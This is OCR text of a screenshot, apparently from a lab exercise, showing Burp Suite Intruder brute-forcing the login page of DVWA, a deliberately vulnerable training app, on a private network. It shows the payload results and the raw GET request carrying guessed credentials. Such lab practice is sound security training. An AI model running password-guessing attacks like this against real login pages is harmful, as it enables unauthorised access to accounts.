 kali (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:21
2. Intruder attack of http://192.168.43.190
Attack Save
Power Manager
Your Battery is fully charged
2. Intruder attack of http://192.168.43.190
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 16 5260
1 sfdhfh 200 3 5259
2 gfhtr21 200 4 5260
3 gfh4t3 200 3 5259
4 13435 200 12 5260
5 hthrfsc 200 2 5259
6 admin 200 2 5321
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=admin&Login=Login HTTP/1.1
2 Host: 192.168.43.190
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.43.190/dvwa/vulnerabilities/brute/?username=admin&password=324355&Login=Login
9 Cookie: security=low; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Finished
Right C
80°F
Haze
Search
ENG
IN
06:51 PM
11-11-2024